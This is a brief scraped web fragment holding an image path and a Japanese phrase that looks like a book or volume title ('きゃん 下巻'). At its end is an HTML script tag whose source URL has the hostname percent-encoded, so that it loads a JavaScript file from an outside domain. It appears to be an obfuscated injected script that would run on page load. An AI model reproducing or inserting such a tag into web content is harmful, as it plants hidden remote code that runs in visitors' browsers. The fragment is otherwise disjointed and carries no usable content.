 きゃん 下巻<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>